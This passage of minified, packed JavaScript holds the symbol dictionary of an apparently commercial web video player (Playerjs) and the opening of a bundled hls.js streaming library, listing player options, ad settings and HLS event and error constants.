s_started|autoplaymute|Playing|pp2|floatmarginright|MseIsSupported|3600|Review|onYtPlayerReady|CreateWS|ws_created|||fontnames|paddingleft|paddingright|tagSrc|removebykey|2160p|TheEnd|startwait_t|sleep_timeout|encoded|1440p|removeTracks|SubtitleTimerMenu|150|innerText|brand|div2|settimer|iOSTrackLoaded|chr|onTagError|last|drawImage|content|SetCurrentQuality|str2obj||active|120|HlsSleep|stringify|Captions|Alert|removedNodes|notofh|tmpr|historybgcolor|CheckPip|historytitlea|getAudioTrack|getQuality|rmcolor|historybga|Action2|audioTracks|bgl|ll11|sleep2|255|l1ll|setQuality|reRightMenu|RightMenu|nextLevel|sub_bottommob|butByS|network|substore|is_hls2|sub_designstore|||fromCharCode|dont|HlsSleep0|livewakeup|static|decoration|valuepadding|valuemargin|landfullmobile|vastcontainer|Api||overlays|ass|activeicon|other|leftright|pjslng|updown||IndexPlaylistProcessor|sub_store|pljssubtitle|isFullscreen|cnt|Preload|CreatePoster||Places|smbls|||posteronpause|VastGo|IndexPlaylist|SubtitleParse|vtt|cntrls|VastVideo|vastgo|pjs_parent_i|thumbs|advertising|remember_sub|VolumeWheel|QualityChanged|End2|bgbordercolor|SpeedChanged|AudioTrackChangedNoHand|bgborder|_i|ceil|coloroverplay|volumewheelfull|exitfullscreen|Heartbeat|fjs|timeline_w|borderRadius|||||clickscaley|querySelectorAll|resizeme|onClick2|playerjscom|SubtitleLoadAll|clck|resizeonmouse|handlecolor|spn|SubOpt|SubUpload|lastIndexOf||deg|landscape|pstr_to|fonts|minw|_currentIcon||hidetime|vast_preload||VastPreloadLoad|marginbgcolor||btm||RadioTags|marginbgpadding|vast_starts|addtitleplaylistbr|onMobMove|settingsNumberVisible|iconopacity|onMobOver|tagsurl|arrinterval|VastPreloaded|marquee|bgcolorlink2|TipHide|hideonplay|linkurl0|imageLoaded|ControlOut|doctype|downi|rename|RemoveForNextAd|ClickArea|lang_|addtitleplaylist|moveOr2end|resizeFromText|UpdateVolume|Destroy||||||last_text_w|Marquee|PluginMovable|midrollo|adsinchain||ReplayIcon|playerjs_|vast_midroll_limit|_recover|urlcnfg||playsinlineonmobile|outro|postsmbl|Rotate|NewAspect|resizetxt|||splice|openplaylistroot|ie9||zoomed||effectflip|ontouchmove|scrpt|presmbl|tmp2|vastclick|stopkeys|fullblack|wheel|show_settings|tippaddingbottom|_set_quality|tippaddingleft|youtubeposter|m3ui|tipcolor|tipfont|tipbgrounding|6px|maintitle|tipletterspacing|pauseVideo|tipfontsize|0px|SettingsParser|killMotion|restart|requestFullscreen|_time_load|quick||requestFullScreen||||||||||PlaylistLoad|Loading|SetSubtitle2|thumb_border||thumb_height|dash_subs||FullscreenUI|contain|viewBox|show_playlist|_tags|sub_bgpadding||Shuffle|re_y|plopenid|ControlCoordinate|change2playlist|ErrorReload|setaction|reloadlog|png|ahd|lineHeight|introstart|firstly|ToolbarHide|screenmarginbottom|reloadtimeout|maxMaxBufferLength|lock|valuefromlang|hideuntilstarted|ErrorMsg|UpdateStart|toFixed|timerTime|TipVol|Menuproc|playbgcolored|mozRequestFullScreen|HidePositionControl|cpm|onUp|ActionOptions|onup_to|dontload|onDash|Text|Loaded|StyleSubtitle||SubtitleOff|checkBase64|toolbarisdown|CheckDash|vts|DVR|deltaX|toolbarhidden|Pos0|handleiconpress|over_final|currentposter|onerror|handlemove|mdswp||fts|ShowHandle|ytautoquality|updatePlaylist|handleiconover|handlehideinit|NormalscreenUI|playlistovertimer|LineScale|NativeEnterFs|animate|webkitRequestFullScreen|handlea|EndMove||msRequestFullscreen|fileto|skipads|vast_posterurl|YouTube|Papi41|Yandex|isyoutube|butseekto|VastInfo|callback|imageExists|PjsFramed|CreateMedia|FindIdPl|yamtr_event|onYtPlayerStateChange|youtubeready|SetChannel|pjsframe|dasherror|VastBreak|reYT|yaHit|Youtube|gtag|PlayerjsEvents|current_time|PipSwitch|movable|||maxresdefault|setVolume|PlayingChecker|ads|casterror|adsinvitation|reachGoal|menufltr|hexToRGBA|pjsfrm|Playback|geobj|FileTimeout|PLAYING|0val|10000|playlist_id|ga_event|castdevice|getContext|High||Timeout|device||PipToggle|cuid|mediadrag||copied|1val|brightness|access|Swiping|swiping|PostFullscreen|denied|TheEnd2|seekTo|openpl|finishrewind|intros|fs_error|iosExitFullscreen|mozCancelFullScreen|webkitCancelFullScreen|msExitFullscreen|frmvst|cancelFullscreen|exitFullscreen|incorrect|getDuration|cancelFullScreen|alerts|alert404|sub_bgo|passontime|tagsinterval||||||nameofyoutubequality|nomidroll|sub_lineheight|sub_big_fullscreen|yamtr|reloadlive|onPlayTag|Quartile|PluginErrorVideo|alert404video|alert404v|alert404text||sub_bg|playedquartile|recovery|ReloadTimeout|playedstore|unset|livets|VastLongTimeout|snow|andlimit|limit|posterhidetime|HidePoster3||||vast_prestarttimeout|stopotherplayers|StopOtherPlayer|preloaded|default_subtitle|shwvstfnsh|effectblur|blur|adscounter|grayscale|vpaid_starts|sub_off_title|effectgray|last_ors|subshift|vast_longtimemsg|ct2|timebreak|timelimit|timelimited|FileReader|sub_off0|finish|ShuffleEnd|Stopped|PluginIntro|plcontinue|current_vast_url||||||ovr|isVpaid|comment|midrollimprsd|ffect|rest|minduration|FindFileInPlaylist|endfull|seeked_time|072|NativeSubtitle|nativeSubtitle||095|removeNativeSubtitle|dashaudio|msie|parentElement|003|007|029|101|rename_audio|_ud|224|Za|_ue|006||102|997|848|GET|XMLHttpRequest|Playerjs|pjslog|rel|ENDED|vast_adid|ParseUrl|wrapper|notv|crt|poster_float|full_hours|_html|rand|maxTouchPoints|styleSheet|keyframes|MSIE|full_minutes|toLocaleTimeString|Scripted|customyterror|RenameTracks|||heartbeatinterval|contrast|adblock|playId|Number|900|1800|1200|Hide|upload|resume|SubtitleBottom|file2|posterhidestart|redirectonclick|PluginPip|redirectonplay|playByYoutubeId|fullonplay|fullonplaymobile|Exit|PluginThumbs|getBoundingClientRect|elastic|str|Ease|globalfontname|scrollX|yterrors||onQualityChanged|sugar|Qualities||offset|360|640|height_div|width_div|reverse|getPlayerState|url2|url3|InvertPlaylist|Timer|setting|valuesize|valuerounding|FFFFFF|customdesign|linespeed3|gradientcolor|valuebg|valuebgcolor|roundout|_a|_w|315|PluginPoints|handlemargin|linespeed2|colorload|Buffer|hidewithposter|7px|translate|prevorius_default_h|displayvolume|HdIcon|SvgColor|linespeed1|gradientcolorload|gradientcolorbg||ontop|Color|ControlLine|bgw|clickmargintop|PluginCut|CreateThumb|_duration_load|UpdateLoad|_time_play|UpdatePlaySeek|thumb_radius|thumb_borderwidth|Rectangle|rule|linetippointer|tippaddingright|thumb_bordercolor|thumb_shadow|_duration_play|handleinit|yOffset|xOffset|MediaVideo|current_thumb|clickmarginbottom|handleiconsover|270|PlacePoints|toptip|cul|linetipmarginbottom|thumb_bottom|place|prevorius_default_w|minus4back|hideafter|hidebefore|2001|unblock|_icon|ontouchstart|often|topside|onMobOut|mobileover|clickscalex|Hideuntilto|openplaylistafter|openplaylistpause|controlCSS|bold|hlscaptions|_subfile|scalesmall|opposite|Control|action2|cstm|inversetime|picheight|fontsizesmall|rotateplaying|icon3|liketext|iconmargin|bgstretch|smallfontsize|action_settings|floatwidthsmall|floatheightsmall|tipvar|220|unhidden|hidesec|with_hours|with_min|RenewFromTitle|noClickTimeout|DisplayControl|control_duration|Wheel|tipmargin|iconmarginbottom|iconmarginleft|iconmargintop|DownIn|5000|Bglines|iconmarginright|selectOpen|bgcolorlink0|zoom|Click|hideafterclick|ControlOver|evenodd|Continue|PluginEffects|templated|dblclick|KeyDown|KeyUp|textarea|template|speedstore|sub_sizemob|sub_sizemobfull|hrRDQTbh|SettingsSpeed|pljsspeed|SettingsExist|PluginGeo|mousedown|playerheight|Actions|I1lI|lI1l|createTextNode|mobiletv|sesstime|trackstore|StageOver|leavetimeout2|Media|700|vast_nofirst|pljsfirst|DhGEZZZQ|PluginRounding|OrientationChange|abs|Visibility|ParentFS|logo|FullscreenChange|lsfullstart|lsfullplay|timeout|PlayerjsAsync|Interval|isHidden|portrait|landscapefull|stretch|cover|playerjs|changedTouches|noindex|nativefulldroid|analytics|click_t2|seeksidesec|screen_lw|read|preposter|updateTitle|margin_bottom|scroll_height|nativenotipad|nativenotiphone|alertscolor|linker|alertspaddingv|alertspaddingh|alertsfontsize|alertsbga|alertsbgcolor|eventCategory|666666|15px|PluginOldGA|ga4|eventAction|eventLabel|today|CustomFonts|postmessage|method|rc_|PluginReplace|ControlsBg|optStr|PjsFrMsg|IFRAME|prtObj|PjsFr|prted|parentIframe_style|notframe|bordersize|direction|right_x|right_y|RightClick|RightMove||rc_anyway|rc_version|RightCSS|4px|hidestartbutios|nativenotios|System|RightOut|rmsize|RightOver|rc_labelurl|allow|helvetica|pljs_yt_|ffdd1f|highlight|ltr|tap|MutationObserver|obsrvr|allowfullscreen|allowtransparency|pjsfrrs|scrolling|arial|keyCode|CancelBubble|40px|nextAutoLevel|seekwindow|sttr|scrollarrowgradient|Width|scrollHeight|linkpause|PluginDash|muteiconbut|m3u8|isSupported|um1|connect|volumegain|ControlX|gainedsource|dashjs|preloaddash|ErrorTypes|Gain|hidecontrol|XY|preloadhls|FlussonicMsePlayer|screenshot|customText|livewakeuptime|startLoad|valuealign|which|disableRemotePlayback|HlsLiveWaiting|hidewithoutplaylist|brda|hlslowquality|renameTracks|showShare|linktarget|debug|mpd|playedstored|_nextIcon|supported|hlsTextTracks|ssflyw|1001|show1value|framei|autoLevelEnabled|marginproctop|showing|ArrowsInterval|setTracks|subtitles|setHlsQuality|PlaylistBack|setDashAudioTrack|customBuffer|historycolor|timeupdate|setDashQuality|scroll_down|addTrack|frag|setHlsAudioTrack|dvr|hls_stuck_duration|ScrollRight|playlistfolder|ScrollDown|ScrollUp|ScrollLeft|scroll_left|loadedmetadata|volumechange|hlsvastwait|hlsaudio_off|hlsdebug|hlsmto|webkitSetPresentationMode|offsetwrite|hlsquality_off|marginprocbottom|scrollarrowbgover|PluginShare|NewPl|showById|scrollarrowbgovercolor|sort|leavepictureinpicture|enterpictureinpicture|durationchange|ShowTimeout|historytitlestrike|hlsfto|40000|hlscookies|ControlsBgClick|anonymous|titlepl|MediaSource|hideuntilmeta|SourceBuffer|UpdateTimer|setupx|HideElement|Volumescrolled|iframe_api|hideonfullscreen|width100|UpdateSettings|plusminus|mimeCodec|nohead|nums|_reset|unfixing|headbordercolor|ffeeab|_xIcon|hideonvolume|playonhover|pressed|nopause|ShowAnimate|HideAnimate|changeAspect|onLoadedData|wrong|SubtitleSettings|ShowControl|bordercolored|leavetimeout|Exist|audio|nameofhlsquality|renameQualities|HlsQualityLevels|PreNewPl|HideLayer|alwaysjustpause|onLoadStart|ytcl|hideoverwidth|audioGroupIds|hideoverwidthlimit|loadSource|hideonwidth|sourceBufferValidAPI|PlaylistMove|18px|youtubecontrols|PlaylistPlayId|hidevar2|alwaysnotfullscreen|prenewpl|hidevar||onClickTimer2|unpause|hideonwidthlimit|onClickSubtitle2|hideaftersec|hidebeforesec|PlaylistOpenId|onMouseDown|935|onPlaybackQualityChange|918|962|Edge|pointw|Windows|Safari|slidespeed|pointa|705|platform|ffce00|ipod|659|Firefox|747|818|PluginDroplist|onStateChange|874|1005|Opera|785|971|Trident|unescape|897|907|dropnohide|userAgent|081|088|hidesmoothly|trident|093|contains|appName|ytlog|MacIntel|023|033|always2|014|06|046|[base64]|092|1006|appVersion|ytReady|403|146|985|994|513|613|[base64]|055|084|[base64]|956|702|3bf027e37b328dafd4fb86a2bffc8b76|979|roll|html5|[base64]||[base64]|disablekb|iv_load_policy|playsinlineonmobileiphone|playerapiid|Reset|clipboard|Tiny|Copied|youtube_iframe_api|Previous|onYouTubeIframeAPIReady|zqMdJjiPLZ1VaGUizCaRL256JHtStVY0MjpRM2JSMj09t3BVIG5WLqp0JCdUvZXUuCM|Font|zrtiI3Adbn0kwZMdbD0kwZMda2ihaqd9tWoVtVYlJGikKrA9tWoVtVYjKGUPzCMgJjJjJjJjtV8|[base64]|Bottom|[base64]|ytcl1|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|Shadow|Small|Medium|[base64]|fullwheel|advertiser|the|[base64]|[base64]|videoId|website|default_w|brw2k70rk4m7|playerVars|Audio|default_h|[base64]|[base64]|Super|enablejsapi|1296p|Full|zrYSLrikL24dMq9mLkBWzCMTvgETxgA5wnMWxCXUvgE1wWA2xgddwDIRwgdUyDXUsno3vgE2ynd0xWMdwDIRwgdUyDXUsno2vgX4xDM3xnMdwZ41wnI0yDX3wWEdwZ4VyDs4yDw0xWIksqJmLqT9tVxjJjJjJjIkzgTSMq9PbGaSLg48v2M|API|[base64]|sfTfKGxSLgsfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|[base64]|zqMdJjiPLZ1VaGUizCaRL256JHtStVYjKGUPzCMgJjJjJjJjtVY0MjpRM2JSMj09t3BVIG5WLqp0JCdTvZXUuCM|Ultra|Quad|Yes|zqMdJjiPLZ1VaGUizCaRL256JHtStVYjKGUPzCMgJjJjJjJjtVY0MjpRM2JSMj09t3BVIG5WLqp0JCd3vZX0uCM|WebkitAppearance|matchMedia|offsetTop|vast_remove|Tizen|Philips|fine|matches|clr_brightness|clr_contrast|clr_saturate|clr_sepia|vast_impressions_all|action_back|Verdana|onReady|tvOS|tipa|stripsw|stripsspace|shuffle8|webOS|Roku|normalonclick|BRAVIA|tippmargin|armv|blackberry|iemobile|isflash|partners|once|All|moved|pjsga|xxx|showinfo|[base64]|Skip|Sleep|[base64]|[base64]|thumbs_img|reloaderTimer|RegExp|map|606|iosv|current_sleep|__storage_test__|files_sleep|toUpperCase|logos|google|modestbranding|files_scale|pointcolor|settings3|vast_postroll_vmap|vast_pauseroll_vmap|vast_midroll_vmap|vpaid_timeout|vast_resound|vpaid_timeout2|vast_preroll_vmap|vast_openclick|vast_unmutebutonce|vast_unmutehover|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vpaid_slotinframe|eventstrackervast|partnermidrollor|borderRight|midrollpoint|introskiptime|constrols|borderBottom|WEBVTT|partnerpauserollor|partnerprerollor|Dialogue|hd1080|partnerpostrollor|vast_linktxtonmobile|vast_volumecolor|vast_midrolltimebreak|vast_midroll_counter|tiny|medium|vast_introtimebreak|vast_midrolltbimp|onMouseOver|vast_playroll_counter|vast_postroll_counter|vast_postrolltbimp|vast_playroll_limit|onMouseOut|readAsText|vast_introtbimp|vast_linktxtbgcolor|vast_progressbgcolor|vast_xcolor|hd720|vast_progresscolor|vast_volumebgcolor|large|vast_xbgcolor|vast_skipbgcolor|vast_linktxtcolor|vast_skipcolor|vast_titlebgcolor|vast_titlecolor|subtitle_errdel|introclickable|stopsnow|hidearrow|sleep2options|sleepoptions|redirectplaylist|offsetoptions|125|speed4live|current_channel|72ccf8|250|LIVE|175|PluginSnow|loadVideoById|pjslng_|onchange|effectnoandroid|effectsnowonbut|home|clr_|hlsqhsort|pressed_|current_|f2parent|accept|pjslng_sub_sizeproc|getVideoLoadedFraction|62de50|sub_all_title|fimg|f2img|644082|sub_settings|minivis||default_channel|setPlaybackRate|getCurrentTime|introclosetime|introtitle|introtxt|409829|073DA0|e8bbff|ffc7d1|feba54|setPlaybackQuality|faed54|aaaaaa|unMute|FEF370|D90000|4bd9ac|b3fee8|d9bb8c|vast_postrolltimebreak|vast_postroll_limit|titlecolor|PAUSED|settings1|settings1action|settings3action|settings2action|432|857|170|296|372|275|222222|paddingbottom|settings4|poster_floatheight|poster_floatwidth|poster_floatbgcolor|actn||BUFFERING|poster_floatposition|poster_floatmargin|marginRight|settings4action|settings5|settings5action|5em|957|883|ytEnded|444444|posters|001|981|988|customimage|096|416||483|344|267|185|posterheight|posterwidth|999999|992|914|historybgaover|888888|041|036|984|177|postertitleonhover|996|019|line_play|through|vast_title|vast_volume|vast_preroll_limit|vast_preroll_andlimit|vast_prerolltbimp|vast_prerolltimebreak|vast_closeonclick|vast_pauseonclick|560|embedwidth|embedheight|160|vast_timeout|clone|customyterrors|vast_pauserolltbimp|sub_split2words|vast_pauseroll_counter|getPlaybackQuality|setSize|getAvailableQualityLevels|PluginSubword|vast_preroll_counter|scroll_up|vast_pauseroll_limit|scrollWidth|vast_pauserolltimebreak|embedsize|shareiconmargin|dashlowquality|scroll_right|nameofdashquality|CUED|errortimeout|lang_ru|unmute_video|_timer|16x9|dashdebug|skip_after_|dashcookies|ytError|sub_drag|sharetitle|ga_proc|sharetop|shareiconscale|shareiconscaleover|vast_impression|sub_fonted|2px|black|vast_skip|vast_click|unavailable|547|Video|webkitcurrentplaybacktargetiswirelesschanged|webkitShowPlaybackTargetPicker|webkitSupportsPresentationMode|pictureInPictureEnabled|available|availability|enabled|WebKitPlaybackTargetAvailabilityEvent||webkitplaybacktargetavailabilitychanged|disablePictureInPicture|webkitPresentationMode|setWsAudioTrack|level|getDash|setWsQuality|setAudio|pictureInPictureElement|requestPictureInPicture|exitPictureInPicture|disabled|destination|firstLevel|AudioTrack|Infinity|2000px|hlsaddbitrate|appendBuffer|wake|WebKitMediaSource|WebKitSourceBuffer|playtry|playError|webkitAudioContext|createMediaElementSource|createGain|hlsforce|autoplay_denied|interrupted||automute|playError2|fillvideo|HlsSubTrack|hideall|hideondesktop|hideonmobile|hideafterstart|hidelap|hideonleaveandplay|PluginSettings2|customTextPl|resize2|hide0timestore|hideonvar|hideonleave|hidenormscreen|hideonunmute|hideonvod|hideuntilended|hideuntiltext|hidewovar|hideuntilstartedios|combined|ssdown|reset|customspeeds|ndash|showvolmobile||dashInterval|kind|subtrack|playbackRate|childNodes|nativemobile|noset|seektome|ssfly|bezier|isOn|02|to_right|marginprocright|customwidth|ontime|onpause|crossOrigin|drunchr|ynxnopip|nativenodownload|crossorigin||tagcors|avc1|42E01E|mp4a|controlsList|nodownload|support||flussonic|PlugMediaChannels|nativehlsinedge|nativehlsios|taginframe|complete|nativehlsinsafari|codecs|mp4|dailymotion|Image|MediaVimeo|MediaPjs|hqdefault|New|Audiotrack|rldnornd|PluginFloatPoster|MediaDaily|RemoveAll|dragging|error_time|urlmse|scaledrag|createposter|Created|nomedia|0001|DASH|autoStartLoad|ERROR|NETWORK_ERROR|MEDIA_ERROR|recoverMediaError|subtitleDisplay|PluginHlsSubtitles|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|hlssubtracks|hls_error|Enter|loadeddata|aborted|Destroyed|loadstart|watching|regress|PluginWS|sleep|fragdata|FRAG_PARSING_METADATA|xhrSetup|withCredentials|attachMedia|MEDIA_ATTACHED|capLevelToPlayerSize|hlscltps|manifestLoadingTimeOut|fragLoadingTimeOut|enableWorker|attached|MANIFEST_LOADED|FRAG_CHANGED|fragment|relurl|Live|LEVEL_LOADED|MANIFEST_PARSED|LEVEL_SWITCH||LEVEL_SWITCHED|hideonlive|hideonmeta|transbg|oframe|backface|manipulation|07|35px|word|container_w_procent|select|origin|indent|oncontextmenu|ContextMenu|rc_custom|childList|observe|outline|visited|hover|autoLink|require|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|kbq|RWAlnQyyazA4aoAB4FsBSA|width_|top_|shape|position_|left_|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|srvsga|88484718|allowLinker|getDate|Cross|pljscom|emptyremove|answer|rc_nobrand|uppercase|passonstart|nfscldr|nfsclios|seeksidesmob|PluginMediaTags|ChromeCast|MSFullscreenChange|fullscreenchange|Local|layerX|offsetX|mozFullScreen|msFullscreenElement|fullscreenElement|webkitIsFullScreen|webkitFullscreenElement|change2playlist_bottom|Logo|Orientation|keydown|keyup|autoplaynomobiletv|sessid|sleeptimer0|offsettimerinit|panel|playback|99999|rmright|15em|TimeStore|startvisibility|mouseleave|orientationchange|move|mouseenter|PluginQuiz|PluginMini|PluginBlock|quizes|200000|pjs_thumbnail_|_text|SVG|ontouchend|PluginHdIcon|ontop2|link2|counter|PluginCountdown|iconspress|flipx|flipy|clickmarginleft|clickmarginright|rotateonhover|bgline2|bgline1|touch_|_bg|bglines|countdown|bufferDeg|pjs_cast_button_|cast_available|pauseonhover|showduration|hideonyoutube|hideab|hidemini|hidenomini|hidenoab|showboth|separator|187|189|bufferInterval|enter|ShowSettingsBut|buffering|SettingsTimer|maxHeight|rotateonclick|tippointeralign|handlemargintop|handlemarginbottom|135|225|l3v_left|valuemarginright|valuemargintop|valuemarginbottom|valuemarginleft|onmouseup|onmousedown|offsetwidth|roundingver_final|000|hlsdvrtime|235|handlemarginleft|handlemarginright|134|valuepaddingright|valuepaddingleft|scale0|control_time|triangle|control_mute|tipmarginright|tipmarginleft|180|tipmargintop|tipmarginbottom|volume_element|slider|colorover|valuepaddingtop|valuepaddingbottom|aload|lines1|running|alphas|abg|Speed|Level|Boolean|pageXOffset|globalfont|moveplaylist|isfullscreen|192|191|const|updateCuid|prt|showfrom1file|openlast|redirectblank|scrollY|vastbreak|2048|127|114|115|113|112|unfix|111|116|117|122|0123456789|121|fix|118|119|startvast|dwn|pjsstat|pjsstatid|resumed|PluginWater|wid|water|unmuted|PluginStat|AdBlock|01|Progress|pdf|capiom|Resume|eventlisteners|rewound|vast_Impression|toogle|dispatchEvent|youtubeid|vpaid_|Test|VpaidSet|initEvent|sess|isOpen|heartbeats|nativenotandroid|autoplayed|createEvent|adShown|timeplay|switchpip|1000000|indOf|cssText|45deg|repeating||wrapper0|vpaid|FindPjsDiv|nodeName|reduce|vastids|substring|adsystem|PJSDIV|arguments|filetype|getVolume|stylesheet|encodeURIComponent|googleapis|head|circle|Href|same|async|number|setProperty|NaNpx|rgb|midrollcrtm|midroll_time|vrsn||encode|jpeg|toDataURL|invert|playlist_folders|showplaylist|playlist_length|fillText|fillStyle|Active|castinit|110||sscopyright|Arial|Courier|vastnow|vastinfo|vaststart|103|startAd|vastmute|MarPad|currentfile|104|105|vastresume|vastpause|109|108|106|107|Visible|nativeontv|vast_finish|vast_ima|vast_dontplay|vast_stop|VastInsertOr|disablePreload|dontseekforward|EmptyVastUrl|Pass|winmob|dvtp|finishnormal|norootplstart|RemovePassword|watch|preloading|Next|tagLive|renew|vastbgpreload|VastOverlay|VastReady|vast_ready|PluginVastTimeMsg|startdelay|VastRemoveUrl|and2limit|vast_error|VastError|vast_startdelay|alarm|playlists|EXTINF|720|1920|1080|1280|300000|gainact|Metric|2560|1440|English|rus|eng|customqualities|3840|2160|nonInteraction|480|playerjs_hit|reloadtimes|Alternative|tryotherquality|YoutubePlaylist|loaderror|Break|tags|240|854|426|qualitypause|Seeking|Quality|VastShow|VastInsertAnd|vast_init|wheelDelta|yandex|reloadstart|crtm|skipimprsd|issue|nooverlay|3600000|reloadjustevent|writePl|crossdomain|pjsiframed|fileend|webkitSupportsFullscreen|PasswordTime|_self|OpenScroll|downself|webkitExitFullscreen|Open|webkitEnterFullScreen|outros|VpaidStarted|VastImpression|webkitendfullscreen|bgload|skipimpessed|bgload2'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(i,n,function(e){return t[e]}.bind(null,n));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},n={trace:i,debug:i,log:i,warn:i,info:i,error:i},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,r){"use strict";var i,n;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_L